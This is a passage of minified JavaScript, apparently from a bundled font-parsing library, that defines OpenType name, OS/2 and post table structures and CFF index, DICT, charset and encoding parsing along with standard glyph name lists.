(Latin)",1092:"Tatar",1037:"Hebrew",1098:"Telugu",1081:"Hindi",1054:"Thai",1038:"Hungarian",1105:"Tibetan",1039:"Icelandic",1055:"Turkish",1136:"Igbo",1090:"Turkmen",1057:"Indonesian",1152:"Uighur",1117:"Inuktitut",1058:"Ukrainian",2141:"Inuktitut (Latin)",1070:"Upper Sorbian",2108:"Irish",1056:"Urdu",1076:"isiXhosa",2115:"Uzbek (Cyrillic)",1077:"isiZulu",1091:"Uzbek (Latin)",1040:"Italian",1066:"Vietnamese",2064:"Italian",1106:"Welsh",1041:"Japanese",1160:"Wolof",1099:"Kannada",1157:"Yakut",1087:"Kazakh",1144:"Yi",1130:"Yoruba"}];NameTable.process=function(t){var e={},n=!0,r=!1,i=void 0;try{for(var a,o=F(this.records);!(n=(a=o.next()).done);n=!0){var s=a.value,u=Ct[s.platformID][s.languageID];if(null==u&&null!=this.langTags&&s.languageID>=32768&&(u=this.langTags[s.languageID-32768].tag),null==u&&(u=s.platformID+"-"+s.languageID),s.nameID>=256){null==e.fontFeatures&&(e.fontFeatures={});var l=null!=e.fontFeatures[u]?e.fontFeatures[u]:e.fontFeatures[u]={};l[s.nameID]=s.string}else{var c=_t[s.nameID]||s.nameID;null==e[c]&&(e[c]={}),e[c][u]=s.string}}}catch(t){r=!0,i=t}finally{try{!n&&o.return&&o.return()}finally{if(r)throw i}}this.records=e},NameTable.preEncode=function(){if(!Array.isArray(this.records)){this.version=0;var n=[];for(var r in this.records){var i=this.records[r];"fontFeatures"!==r&&(n.push({platformID:3,encodingID:1,languageID:1033,nameID:_t.indexOf(r),length:e.byteLength(i.English,"utf16le"),string:i.English}),"postscriptName"===r&&n.push({platformID:1,encodingID:0,languageID:0,nameID:_t.indexOf(r),length:i.English.length,string:i.English}))}this.records=n,this.count=n.length,this.stringOffset=t.exports.size(this,null,!1)}};var At=new R.VersionedStruct(R.uint16,{header:{xAvgCharWidth:R.int16,usWeightClass:R.uint16,usWidthClass:R.uint16,fsType:new R.Bitfield(R.uint16,[null,"noEmbedding","viewOnly","editable",null,null,null,null,"noSubsetting","bitmapOnly"]),ySubscriptXSize:R.int16,ySubscriptYSize:R.int16,ySubscriptXOffset:R.int16,ySubscriptYOffset:R.int16,ySuperscriptXSize:R.int16,ySuperscriptYSize:R.int16,ySuperscriptXOffset:R.int16,ySuperscriptYOffset:R.int16,yStrikeoutSize:R.int16,yStrikeoutPosition:R.int16,sFamilyClass:R.int16,panose:new R.Array(R.uint8,10),ulCharRange:new R.Array(R.uint32,4),vendorID:new R.String(4),fsSelection:new R.Bitfield(R.uint16,["italic","underscore","negative","outlined","strikeout","bold","regular","useTypoMetrics","wws","oblique"]),usFirstCharIndex:R.uint16,usLastCharIndex:R.uint16},0:{},1:{typoAscender:R.int16,typoDescender:R.int16,typoLineGap:R.int16,winAscent:R.uint16,winDescent:R.uint16,codePageRange:new R.Array(R.uint32,2)},2:{typoAscender:R.int16,typoDescender:R.int16,typoLineGap:R.int16,winAscent:R.uint16,winDescent:R.uint16,codePageRange:new R.Array(R.uint32,2),xHeight:R.int16,capHeight:R.int16,defaultChar:R.uint16,breakChar:R.uint16,maxContent:R.uint16},5:{typoAscender:R.int16,typoDescender:R.int16,typoLineGap:R.int16,winAscent:R.uint16,winDescent:R.uint16,codePageRange:new R.Array(R.uint32,2),xHeight:R.int16,capHeight:R.int16,defaultChar:R.uint16,breakChar:R.uint16,maxContent:R.uint16,usLowerOpticalPointSize:R.uint16,usUpperOpticalPointSize:R.uint16}}),Et=At.versions;Et[3]=Et[4]=Et[2];var It=new R.VersionedStruct(R.fixed32,{header:{italicAngle:R.fixed32,underlinePosition:R.int16,underlineThickness:R.int16,isFixedPitch:R.uint32,minMemType42:R.uint32,maxMemType42:R.uint32,minMemType1:R.uint32,maxMemType1:R.uint32},1:{},2:{numberOfGlyphs:R.uint16,glyphNameIndex:new R.Array(R.uint16,"numberOfGlyphs"),names:new R.Array(new R.String(R.uint8))},2.5:{numberOfGlyphs:R.uint16,offsets:new R.Array(R.uint8,"numberOfGlyphs")},3:{},4:{map:new R.Array(R.uint32,function(t){return t.parent.maxp.numGlyphs})}}),Pt=new R.Struct({controlValues:new R.Array(R.int16)}),Tt=new R.Struct({instructions:new R.Array(R.uint8)}),Ot=new R.VersionedStruct("head.indexToLocFormat",{0:{offsets:new R.Array(R.uint16)},1:{offsets:new R.Array(R.uint32)}});Ot.process=function(){if(0===this.version)for(var t=0;t<this.offsets.length;t++)this.offsets[t]<<=1},Ot.preEncode=function(){if(null==this.version&&(this.version=this.offsets[this.offsets.length-1]>65535?1:0,0===this.version))for(var t=0;t<this.offsets.length;t++)this.offsets[t]>>>=1};var Bt=new R.Struct({controlValueProgram:new R.Array(R.uint8)}),Lt=new R.Array(new R.Buffer),Rt=function(){function t(e){W(this,t),this.type=e}return j(t,[{key:"decode",value:function(t,e){var n=t.readUInt16BE();if(0===n)return[];var r=t.readUInt8(),i=void 0;if(1===r)i=R.uint8;else if(2===r)i=R.uint16;else if(3===r)i=R.uint24;else{if(4!==r)throw new Error("Bad offset size in CFFIndex: "+r+" "+t.pos);i=R.uint32}for(var a=[],o=t.pos+(n+1)*r-1,s=i.decode(t),u=0;u<n;u++){var l=i.decode(t);if(null!=this.type){var c=t.pos;t.pos=o+s,e.length=l-s,a.push(this.type.decode(t,e)),t.pos=c}else a.push({offset:o+s,length:l-s});s=l}return t.pos=o+s,a}},{key:"size",value:function t(e,n){var t=2;if(0===e.length)return t;for(var r=this.type||new R.Buffer,i=1,a=0;a<e.length;a++){var o=e[a];i+=r.size(o,n)}var s=void 0;if(i<=255)s=R.uint8;else if(i<=65535)s=R.uint16;else if(i<=16777215)s=R.uint24;else{if(!(i<=4294967295))throw new Error("Bad offset in CFFIndex");s=R.uint32}return t+=1+s.size()*(e.length+1),t+=i-1}},{key:"encode",value:function(t,e,n){if(t.writeUInt16BE(e.length),0!==e.length){var r=this.type||new R.Buffer,i=[],a=1,o=!0,s=!1,u=void 0;try{for(var l,c=F(e);!(o=(l=c.next()).done);o=!0){var h=l.value,f=r.size(h,n);i.push(f),a+=f}}catch(t){s=!0,u=t}finally{try{!o&&c.return&&c.return()}finally{if(s)throw u}}var d=void 0;if(a<=255)d=R.uint8;else if(a<=65535)d=R.uint16;else if(a<=16777215)d=R.uint24;else{if(!(a<=4294967295))throw new Error("Bad offset in CFFIndex");d=R.uint32}t.writeUInt8(d.size()),a=1,d.encode(t,a);var p=!0,g=!1,v=void 0;try{for(var y,m=F(i);!(p=(y=m.next()).done);p=!0){var b=y.value;a+=b,d.encode(t,a)}}catch(t){g=!0,v=t}finally{try{!p&&m.return&&m.return()}finally{if(g)throw v}}var w=!0,x=!1,S=void 0;try{for(var _,k=F(e);!(w=(_=k.next()).done);w=!0){var C=_.value;r.encode(t,C,n)}}catch(t){x=!0,S=t}finally{try{!w&&k.return&&k.return()}finally{if(x)throw S}}}}}]),t}(),Mt=15,Ft=["0","1","2","3","4","5","6","7","8","9",".","E","E-",null,"-"],Dt={".":10,E:11,"E-":12,"-":14},zt=function(){function t(){W(this,t)}return j(t,null,[{key:"decode",value:function(t,e){if(32<=e&&e<=246)return e-139;if(247<=e&&e<=250)return 256*(e-247)+t.readUInt8()+108;if(251<=e&&e<=254)return 256*-(e-251)-t.readUInt8()-108;if(28===e)return t.readInt16BE();if(29===e)return t.readInt32BE();if(30===e){for(var n="";;){var r=t.readUInt8(),i=r>>4;if(i===Mt)break;n+=Ft[i];var a=15&r;if(a===Mt)break;n+=Ft[a]}return parseFloat(n)}return null}},{key:"size",value:function(t){if(t.forceLarge&&(t=32768),(0|t)!==t){var e=""+t;return 1+Math.ceil((e.length+1)/2)}return-107<=t&&t<=107?1:108<=t&&t<=1131||-1131<=t&&t<=-108?2:-32768<=t&&t<=32767?3:5}},{key:"encode",value:function(t,e){var n=Number(e);if(e.forceLarge)return t.writeUInt8(29),t.writeInt32BE(n);if((0|n)===n)return-107<=n&&n<=107?t.writeUInt8(n+139):108<=n&&n<=1131?(n-=108,t.writeUInt8((n>>8)+247),t.writeUInt8(255&n)):-1131<=n&&n<=-108?(n=-n-108,t.writeUInt8((n>>8)+251),t.writeUInt8(255&n)):-32768<=n&&n<=32767?(t.writeUInt8(28),t.writeInt16BE(n)):(t.writeUInt8(29),t.writeInt32BE(n));t.writeUInt8(30);for(var r=""+n,i=0;i<r.length;i+=2){var a=r[i],o=Dt[a]||+a;if(i===r.length-1)var s=Mt;else var u=r[i+1],s=Dt[u]||+u;t.writeUInt8(o<<4|15&s)}return s!==Mt?t.writeUInt8(Mt<<4):void 0}}]),t}(),Ut=function(){function t(){var e=arguments.length<=0||void 0===arguments[0]?[]:arguments[0];W(this,t),this.ops=e,this.fields={};var n=!0,r=!1,i=void 0;try{for(var a,o=F(e);!(n=(a=o.next()).done);n=!0){var s=a.value,u=Array.isArray(s[0])?s[0][0]<<8|s[0][1]:s[0];this.fields[u]=s}}catch(t){r=!0,i=t}finally{try{!n&&o.return&&o.return()}finally{if(r)throw i}}}return j(t,[{key:"decodeOperands",value:function(t,e,n,r){var i=this;if(Array.isArray(t))return r.map(function(r,a){return i.decodeOperands(t[a],e,n,[r])});if(null!=t.decode)return t.decode(e,n,r);switch(t){case"number":case"offset":case"sid":return r[0];case"boolean":return!!r[0];default:return r}}},{key:"encodeOperands",value:function(t,e,n,r){var i=this;return Array.isArray(t)?r.map(function(r,a){return i.encodeOperands(t[a],e,n,r)[0]}):null!=t.encode?t.encode(e,r,n):"number"==typeof r?[r]:"boolean"==typeof r?[+r]:Array.isArray(r)?r:[r]}},{key:"decode",value:function(t,e){var n=t.pos+e.length,r={},i=[];Z(r,{parent:{value:e},_startOffset:{value:t.pos}});for(var a in this.fields){var o=this.fields[a];r[o[1]]=o[3]}for(;t.pos<n;){var s=t.readUInt8();if(s<=21){12===s&&(s=s<<8|t.readUInt8());var u=this.fields[s];if(!u)throw new Error("Unknown operator "+s);var l=this.decodeOperands(u[2],t,r,i);null!=l&&(l instanceof V.PropertyDescriptor?N(r,u[1],l):r[u[1]]=l),i=[]}else i.push(zt.decode(t,s))}return r}},{key:"size",value:function(t,e){var n=arguments.length<=2||void 0===arguments[2]||arguments[2],r={parent:e,val:t,pointerSize:0,startOffset:e.startOffset||0},i=0;for(var a in this.fields){var o=this.fields[a],s=t[o[1]];if(null!=s&&!Y(s,o[3])){var u=this.encodeOperands(o[2],null,r,s),l=!0,c=!1,h=void 0;try{for(var f,d=F(u);!(l=(f=d.next()).done);l=!0){var p=f.value;i+=zt.size(p)}}catch(t){c=!0,h=t}finally{try{!l&&d.return&&d.return()}finally{if(c)throw h}}var g=Array.isArray(o[0])?o[0]:[o[0]];i+=g.length}}return n&&(i+=r.pointerSize),i}},{key:"encode",value:function(t,e,n){var r={pointers:[],startOffset:t.pos,parent:n,val:e,pointerSize:0};r.pointerOffset=t.pos+this.size(e,r,!1);var i=!0,a=!1,o=void 0;try{for(var s,u=F(this.ops);!(i=(s=u.next()).done);i=!0){var l=s.value,c=e[l[1]];if(null!=c&&!Y(c,l[3])){var h=this.encodeOperands(l[2],t,r,c),f=!0,d=!1,p=void 0;try{for(var g,v=F(h);!(f=(g=v.next()).done);f=!0){var y=g.value;zt.encode(t,y)}}catch(t){d=!0,p=t}finally{try{!f&&v.return&&v.return()}finally{if(d)throw p}}var m=Array.isArray(l[0])?l[0]:[l[0]],b=!0,w=!1,x=void 0;try{for(var S,_=F(m);!(b=(S=_.next()).done);b=!0){var k=S.value;t.writeUInt8(k)}}catch(t){w=!0,x=t}finally{try{!b&&_.return&&_.return()}finally{if(w)throw x}}}}}catch(t){a=!0,o=t}finally{try{!i&&u.return&&u.return()}finally{if(a)throw o}}for(var C=0;C<r.pointers.length;){var A=r.pointers[C++];A.type.encode(t,A.val,A.parent)}}}]),t}(),Nt=function(t){function e(t){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return W(this,e),null==n.type&&(n.type="global"),q(this,(e.__proto__||G(e)).call(this,null,t,n))}return H(e,t),j(e,[{key:"decode",value:function(t,n,r){return this.offsetType={decode:function(){return r[0]}},K(e.prototype.__proto__||G(e.prototype),"decode",this).call(this,t,n,r)}},{key:"encode",value:function(t,n,r){if(!t)return this.offsetType={size:function(){return 0}},this.size(n,r),[new Wt(0)];var i=null;return this.offsetType={encode:function(t,e){return i=e}},K(e.prototype.__proto__||G(e.prototype),"encode",this).call(this,t,n,r),[new Wt(i)]}}]),e}(R.Pointer),Wt=function(){function t(e){W(this,t),this.val=e,this.forceLarge=!0}return j(t,[{key:"valueOf",value:function(){return this.val}}]),t}(),jt=new Ut([[6,"BlueValues","delta",null],[7,"OtherBlues","delta",null],[8,"FamilyBlues","delta",null],[9,"FamilyOtherBlues","delta",null],[[12,9],"BlueScale","number",.039625],[[12,10],"BlueShift","number",7],[[12,11],"BlueFuzz","number",1],[10,"StdHW","number",null],[11,"StdVW","number",null],[[12,12],"StemSnapH","delta",null],[[12,13],"StemSnapV","delta",null],[[12,14],"ForceBold","boolean",!1],[[12,17],"LanguageGroup","number",0],[[12,18],"ExpansionFactor","number",.06],[[12,19],"initialRandomSeed","number",0],[20,"defaultWidthX","number",0],[21,"nominalWidthX","number",0],[19,"Subrs",new Nt(new Rt,{type:"local"}),null]]),Gt=[".notdef","space","exclam","quotedbl","numbersign","dollar","percent","ampersand","quoteright","parenleft","parenright","asterisk","plus","comma","hyphen","period","slash","zero","one","two","three","four","five","six","seven","eight","nine","colon","semicolon","less","equal","greater","question","at","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","bracketleft","backslash","bracketright","asciicircum","underscore","quoteleft","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","braceleft","bar","braceright","asciitilde","exclamdown","cent","sterling","fraction","yen","florin","section","currency","quotesingle","quotedblleft","guillemotleft","guilsinglleft","guilsinglright","fi","fl","endash","dagger","daggerdbl","periodcentered","paragraph","bullet","quotesinglbase","quotedblbase","quotedblright","guillemotright","ellipsis","perthousand","questiondown","grave","acute","circumflex","tilde","macron","breve","dotaccent","dieresis","ring","cedilla","hungarumlaut","ogonek","caron","emdash","AE","ordfeminine","Lslash","Oslash","OE","ordmasculine","ae","dotlessi","lslash","oslash","oe","germandbls","onesuperior","logicalnot","mu","trademark","Eth","onehalf","plusminus","Thorn","onequarter","divide","brokenbar","degree","thorn","threequarters","twosuperior","registered","minus","eth","multiply","threesuperior","copyright","Aacute","Acircumflex","Adieresis","Agrave","Aring","Atilde","Ccedilla","Eacute","Ecircumflex","Edieresis","Egrave","Iacute","Icircumflex","Idieresis","Igrave","Ntilde","Oacute","Ocircumflex","Odieresis","Ograve","Otilde","Scaron","Uacute","Ucircumflex","Udieresis","Ugrave","Yacute","Ydieresis","Zcaron","aacute","acircumflex","adieresis","agrave","aring","atilde","ccedilla","eacute","ecircumflex","edieresis","egrave","iacute","icircumflex","idieresis","igrave","ntilde","oacute","ocircumflex","odieresis","ograve","otilde","scaron","uacute","ucircumflex","udieresis","ugrave","yacute","ydieresis","zcaron","exclamsmall","Hungarumlautsmall","dollaroldstyle","dollarsuperior","ampersandsmall","Acutesmall","parenleftsuperior","parenrightsuperior","twodotenleader","onedotenleader","zerooldstyle","oneoldstyle","twooldstyle","threeoldstyle","fouroldstyle","fiveoldstyle","sixoldstyle","sevenoldstyle","eightoldstyle","nineoldstyle","commasuperior","threequartersemdash","periodsuperior","questionsmall","asuperior","bsuperior","centsuperior","dsuperior","esuperior","isuperior","lsuperior","msuperior","nsuperior","osuperior","rsuperior","ssuperior","tsuperior","ff","ffi","ffl","parenleftinferior","parenrightinferior","Circumflexsmall","hyphensuperior","Gravesmall","Asmall","Bsmall","Csmall","Dsmall","Esmall","Fsmall","Gsmall","Hsmall","Ismall","Jsmall","Ksmall","Lsmall","Msmall","Nsmall","Osmall","Psmall","Qsmall","Rsmall","Ssmall","Tsmall","Usmall","Vsmall","Wsmall","Xsmall","Ysmall","Zsmall","colonmonetary","onefitted","rupiah","Tildesmall","exclamdownsmall","centoldstyle","Lslashsmall","Scaronsmall","Zcaronsmall","Dieresissmall","Brevesmall","Caronsmall","Dotaccentsmall","Macronsmall","figuredash","hypheninferior","Ogoneksmall","Ringsmall","Cedillasmall","questiondownsmall","oneeighth","threeeighths","fiveeighths","seveneighths","onethird","twothirds","zerosuperior","foursuperior","fivesuperior","sixsuperior","sevensuperior","eightsuperior","ninesuperior","zeroinferior","oneinferior","twoinferior","threeinferior","fourinferior","fiveinferior","sixinferior","seveninferior","eightinferior","nineinferior","centinferior","dollarinferior","periodinferior","commainferior","Agravesmall","Aacutesmall","Acircumflexsmall","Atildesmall","Adieresissmall","Aringsmall","AEsmall","Ccedillasmall","Egravesmall","Eacutesmall","Ecircumflexsmall","Edieresissmall","Igravesmall","Iacutesmall","Icircumflexsmall","Idieresissmall","Ethsmall","Ntildesmall","Ogravesmall","Oacutesmall","Ocircumflexsmall","Otildesmall","Odieresissmall","OEsmall","Oslashsmall","Ugravesmall","Uacutesmall","Ucircumflexsmall","Udieresissmall","Yacutesmall","Thornsmall","Ydieresissmall","001.000","001.001","001.002","001.003","Black","Bold","Book","Light","Medium","Regular","Roman","Semibold"],qt=["","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","space","exclam","quotedbl","numbersign","dollar","percent","ampersand","quoteright","parenleft","parenright","asterisk","plus","comma","hyphen","period","slash","zero","one","two","three","four","five","six","seven","eight","nine","colon","semicolon","less","equal","greater","question","at","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","bracketleft","backslash","bracketright","asciicircum","underscore","quoteleft","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","braceleft","bar","braceright","asciitilde","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","exclamdown","cent","sterling","fraction","yen","florin","section","currency","quotesingle","quotedblleft","guillemotleft","guilsinglleft","guilsinglright","fi","fl","","endash","dagger","daggerdbl","periodcentered","","paragraph","bullet","quotesinglbase","quotedblbase","quotedblright","guillemotright","ellipsis","perthousand","","questiondown","","grave","acute","circumflex","tilde","macron","breve","dotaccent","dieresis","","ring","cedilla","","hungarumlaut","ogonek","caron","emdash","","","","","","","","","","","","","","","","","AE","","ordfeminine","","","","","Lslash","Oslash","OE","ordmasculine","","","","","","ae","","","","dotlessi","","","lslash","oslash","oe","germandbls"],Ht=["","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","space","exclamsmall","Hungarumlautsmall","","dollaroldstyle","dollarsuperior","ampersandsmall","Acutesmall","parenleftsuperior","parenrightsuperior","twodotenleader","onedotenleader","comma","hyphen","period","fraction","zerooldstyle","oneoldstyle","twooldstyle","threeoldstyle","fouroldstyle","fiveoldstyle","sixoldstyle","sevenoldstyle","eightoldstyle","nineoldstyle","colon","semicolon","commasuperior","threequartersemdash","periodsuperior","questionsmall","","asuperior","bsuperior","centsuperior","dsuperior","esuperior","","","isuperior","","","lsuperior","msuperior","nsuperior","osuperior","","","rsuperior","ssuperior","tsuperior","","ff","fi","fl","ffi","ffl","parenleftinferior","","parenrightinferior","Circumflexsmall","hyphensuperior","Gravesmall","Asmall","Bsmall","Csmall","Dsmall","Esmall","Fsmall","Gsmall","Hsmall","Ismall","Jsmall","Ksmall","Lsmall","Msmall","Nsmall","Osmall","Psmall","Qsmall","Rsmall","Ssmall","Tsmall","Usmall","Vsmall","Wsmall","Xsmall","Ysmall","Zsmall","colonmonetary","onefitted","rupiah","Tildesmall","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","exclamdownsmall","centoldstyle","Lslashsmall","","","Scaronsmall","Zcaronsmall","Dieresissmall","Brevesmall","Caronsmall","","Dotaccentsmall","","","Macronsmall","","","figuredash","hypheninferior","","","Ogoneksmall","Ringsmall","Cedillasmall","","","","onequarter","onehalf","threequarters","questiondownsmall","oneeighth","threeeighths","fiveeighths","seveneighths","onethird","twothirds","","","zerosuperior","onesuperior","twosuperior","threesuperior","foursuperior","fivesuperior","sixsuperior","sevensuperior","eightsuperior","ninesuperior","zeroinferior","oneinferior","twoinferior","threeinferior","fourinferior","fiveinferior","sixinferior","seveninferior","eightinferior","nineinferior","centinferior","dollarinferior","periodinferior","commainferior","Agravesmall","Aacutesmall","Acircumflexsmall","Atildesmall","Adieresissmall","Aringsmall","AEsmall","Ccedillasmall","Egravesmall","Eacutesmall","Ecircumflexsmall","Edieresissmall","Igravesmall","Iacutesmall","Icircumflexsmall","Idieresissmall","Ethsmall","Ntildesmall","Ogravesmall","Oacutesmall","Ocircumflexsmall","Otildesmall","Odieresissmall","OEsmall","Oslashsmall","Ugravesmall","Uacutesmall","Ucircumflexsmall","Udieresissmall","Yacutesmall","Thornsmall","Ydieresissmall"],Vt=[".notdef","space","exclam","quotedbl","numbersign","dollar","percent","ampersand","quoteright","parenleft","parenright","asterisk","plus","comma","hyphen","period","slash","zero","one","two","three","four","five","six","seven","eight","nine","colon","semicolon","less","equal","greater","question","at","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","bracketleft","backslash","bracketright","asciicircum","underscore","quoteleft","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","braceleft","bar","braceright","asciitilde","exclamdown","cent","sterling","fraction","yen","florin","section","currency","quotesingle","quotedblleft","guillemotleft","guilsinglleft","guilsinglright","fi","fl","endash","dagger","daggerdbl","periodcentered","paragraph","bullet","quotesinglbase","quotedblbase","quotedblright","guillemotright","ellipsis","perthousand","questiondown","grave","acute","circumflex","tilde","macron","breve","dotaccent","dieresis","ring","cedilla","hungarumlaut","ogonek","caron","emdash","AE","ordfeminine","Lslash","Oslash","OE","ordmasculine","ae","dotlessi","lslash","oslash","oe","germandbls","onesuperior","logicalnot","mu","trademark","Eth","onehalf","plusminus","Thorn","onequarter","divide","brokenbar","degree","thorn","threequarters","twosuperior","registered","minus","eth","multiply","threesuperior","copyright","Aacute","Acircumflex","Adieresis","Agrave","Aring","Atilde","Ccedilla","Eacute","Ecircumflex","Edieresis","Egrave","Iacute","Icircumflex","Idieresis","Igrave","Ntilde","Oacute","Ocircumflex","Odieresis","Ograve","Otilde","Scaron","Uacute","Ucircumflex","Udieresis","Ugrave","Yacute","Ydieresis","Zcaron","aacute","acircumflex","adieresis","agrave","aring","atilde","ccedilla","eacute","ecircumflex","edieresis","egrave","iacute","icircumflex","idieresis","igrave","ntilde","oacute","ocircumflex","odieresis","ograve","otilde","scaron","uacute","ucircumflex","udieresis","ugrave","yacute","ydieresis","zcaron"],Zt=[".notdef","space","exclamsmall","Hungarumlautsmall","dollaroldstyle","dollarsuperior","ampersandsmall","Acutesmall","parenleftsuperior","parenrightsuperior","twodotenleader","onedotenleader","comma","hyphen","period","fraction","zerooldstyle","oneoldstyle","twooldstyle","threeoldstyle","fouroldstyle","fiveoldstyle","sixoldstyle","sevenoldstyle","eightoldstyle","nineoldstyle","colon","semicolon","commasuperior","threequartersemdash","periodsuperior","questionsmall","asuperior","bsuperior","centsuperior","dsuperior","esuperior","isuperior","lsuperior","msuperior","nsuperior","osuperior","rsuperior","ssuperior","tsuperior","ff","fi","fl","ffi","ffl","parenleftinferior","parenrightinferior","Circumflexsmall","hyphensuperior","Gravesmall","Asmall","Bsmall","Csmall","Dsmall","Esmall","Fsmall","Gsmall","Hsmall","Ismall","Jsmall","Ksmall","Lsmall","Msmall","Nsmall","Osmall","Psmall","Qsmall","Rsmall","Ssmall","Tsmall","Usmall","Vsmall","Wsmall","Xsmall","Ysmall","Zsmall","colonmonetary","onefitted","rupiah","Tildesmall","exclamdownsmall","centoldstyle","Lslashsmall","Scaronsmall","Zcaronsmall","Dieresissmall","Brevesmall","Caronsmall","Dotaccentsmall","Macronsmall","figuredash","hypheninferior","Ogoneksmall","Ringsmall","Cedillasmall","onequarter","onehalf","threequarters","questiondownsmall","oneeighth","threeeighths","fiveeighths","seveneighths","onethird","twothirds","zerosuperior","onesuperior","twosuperior","threesuperior","foursuperior","fivesuperior","sixsuperior","sevensuperior","eightsuperior","ninesuperior","zeroinferior","oneinferior","twoinferior","threeinferior","fourinferior","fiveinferior","sixinferior","seveninferior","eightinferior","nineinferior","centinferior","dollarinferior","periodinferior","commainferior","Agravesmall","Aacutesmall","Acircumflexsmall","Atildesmall","Adieresissmall","Aringsmall","AEsmall","Ccedillasmall","Egravesmall","Eacutesmall","Ecircumflexsmall","Edieresissmall","Igravesmall","Iacutesmall","Icircumflexsmall","Idieresissmall","Ethsmall","Ntildesmall","Ogravesmall","Oacutesmall","Ocircumflexsmall","Otildesmall","Odieresissmall","OEsmall","Oslashsmall","Ugravesmall","Uacutesmall","Ucircumflexsmall","Udieresissmall","Yacutesmall","Thornsmall","Ydieresissmall"],Yt=[".notdef","space","dollaroldstyle","dollarsuperior","parenleftsuperior","parenrightsuperior","twodotenleader","onedotenleader","comma","hyphen","period","fraction","zerooldstyle","oneoldstyle","twooldstyle","threeoldstyle","fouroldstyle","fiveoldstyle","sixoldstyle","sevenoldstyle","eightoldstyle","nineoldstyle","colon","semicolon","commasuperior","threequartersemdash","periodsuperior","asuperior","bsuperior","centsuperior","dsuperior","esuperior","isuperior","lsuperior","msuperior","nsuperior","osuperior","rsuperior","ssuperior","tsuperior","ff","fi","fl","ffi","ffl","parenleftinferior","parenrightinferior","hyphensuperior","colonmonetary","onefitted","rupiah","centoldstyle","figuredash","hypheninferior","onequarter","onehalf","threequarters","oneeighth","threeeighths","fiveeighths","seveneighths","onethird","twothirds","zerosuperior","onesuperior","twosuperior","threesuperior","foursuperior","fivesuperior","sixsuperior","sevensuperior","eightsuperior","ninesuperior","zeroinferior","oneinferior","twoinferior","threeinferior","fourinferior","fiveinferior","sixinferior","seveninferior","eightinferior","nineinferior","centinferior","dollarinferior","periodinferior","commainferior"],Kt=function(){
function t(e,n){W(this,t),this.predefinedOps=e,this.type=n}return j(t,[{key:"decode",value:function(t,e,n){return this.predefinedOps[n[0]]?this.predefinedOps[n[0]]:this.type.decode(t,e,n)}},{key:"size",value:function(t,e){return this.type.size(t,e)}},{key:"encode",value:function(t,e,n){var r=this.predefinedOps.indexOf(e);return r!==-1?r:this.type.encode(t,e,n)}}]),t}(),Xt=function(t){function e(){return W(this,e),q(this,(e.__proto__||G(e)).call(this,"UInt8"))}return H(e,t),j(e,[{key:"decode",value:function(t){return 127&R.uint8.decode(t)}}]),e}(R.Number),Jt=new R.Struct({first:R.uint16,nLeft:R.uint8}),Qt=new R.Struct({first:R.uint16,nLeft:R.uint16}),$t=new R.VersionedStruct(new Xt,{0:{nCodes:R.uint8,codes:new R.Array(R.uint8,"nCodes")},1:{nRanges:R.uint8,ranges:new R.Array(Jt,"nRanges")}}),te=new Kt([qt,Ht],new Nt($t,{lazy:!0})),ee=function(t){function e(){return W(this,e),q(this,(e.__proto__||G(e)).apply(this,arguments))}return H(e,t),j(e,[{key:"decode",value:function(t,e){for(var n=V.resolveLength(this.length,t,e),r=0,i=[];r<n;){var a=this.type.decode(t,e);a.offset=r,r+=a.nLeft+1,i.push(a)}return i}}]),e}(R.Array),ne=new R.VersionedStruct(R.uint8,{0:{glyphs:new R.Array(R.uint16,function(t){return t.parent.CharStrings.length-1})},1:{ranges:new ee(Jt,function(t){return t.parent.CharStrings.length-1})},2:{ranges:new ee(Qt,function(t){return t.parent.CharStrings.length-1})}}),re=new Kt([Vt,Zt,Yt],new Nt(ne,{lazy:!0})),ie=new R.Struct({first:R.uint16,fd:R.uint8}),ae=new R.VersionedStruct(R.uint8,{0:{fds:new R.Array(R.uint8,function(t){return t.parent.CharStrings.length})},3:{nRanges:R.uint16,ranges:new R.Array(ie,"nRanges"),sentinel:R.uint16}}),oe=new Nt(jt),se=function(){function t(){W(this,t)}return j(t,[{key:"decode",value:function(t,e,n){return e.length=n[0],oe.decode(t,e,[n[1]])}},{key:"size",value:function(t,e){return[jt.size(t,e,!1),oe.size(t,e)[0]]}},{key:"encode",value:function(t,e,n){return[jt.size(e,n,!1),oe.encode(t,e,n)[0]]}}]),t}(),ue=new Ut([[18,"Private",new se,null],[[12,38],"FontName","sid",null]]),le=new Ut([[[12,30],"ROS",["sid","sid","number"],null],[0,"version","sid",null],[1,"Notice","sid",null],[[12,0],"Copyright","sid",null],[2,"FullName","sid",null],[3,"FamilyName","sid",null],[4,"Weight","sid",null],[[12,1],"isFixedPitch","boolean",!1],[[12,2],"ItalicAngle","number",0],[[12,3],"UnderlinePosition","number",-100],[[12,4],"UnderlineThickness","number",50],[[12,5],"PaintType","number",0],[[12,6],"CharstringType","number",2],[[12,7],"FontMatrix","array",[.001,0,0,.001,0,0]],[13,"UniqueID","number",null],[5,"FontBBox","array",[0,0,0,0]],[[12,8],"StrokeWidth","number",0],[14,"XUID","array",null],[15,"charset",re,Vt],[16,"Encoding",te,qt],[17,"CharStrings",new Nt(new Rt),null],[18,"Private",new se,null],[[12,20],"SyntheticBase","number",null],[[12,21],"PostScript","sid",null],[[12,22],"BaseFontName","sid",null],[[12,23],"BaseFontBlend","delta",null],[[12,31],"CIDFontVersion","number",0],[[12,32],"CIDFontRevision","number",0],[[12,33],"CIDFontType","number",0],[[12,34],"CIDCount","number",8720],[[12,35],"UIDBase","number",null],[[12,37],"FDSelect",new Nt(ae),null],[[12,36],"FDArray",new Nt(new Rt(ue)),null],[[12,38],"FontName","sid",null]]),ce=new R.Struct({majorVersion:R.uint8,minorVersion:R.uint8,hdrSize:R.uint8,offSize:R.uint8}),he=new R.Struct({header:ce,nameIndex:new Rt(new 